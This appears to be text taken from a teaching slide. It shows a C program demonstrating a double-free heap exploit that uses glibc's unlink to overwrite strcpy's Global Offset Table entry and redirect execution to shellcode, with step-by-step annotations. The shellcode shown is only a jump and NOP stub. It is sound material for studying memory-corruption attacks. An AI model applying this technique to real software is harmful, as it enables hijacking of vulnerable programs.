 1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_"
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
“first” chunk free’d for the second time
This malloc returns a pointer to the same
chunk as was referenced by “first”
The GOT address of the strcpy() function
(minus 12) and the shellcode location are
placed into this memory
This malloc returns same chunk yet again (why?) unlink()
macro copies the address of the shellcode into the
address of the strcpy() function in the Global Offset Table
- GOT (how?)
When strcpy() is called, control is transferred to
shellcode... needs to jump over the first 12 bytes
(overwritten by unlink)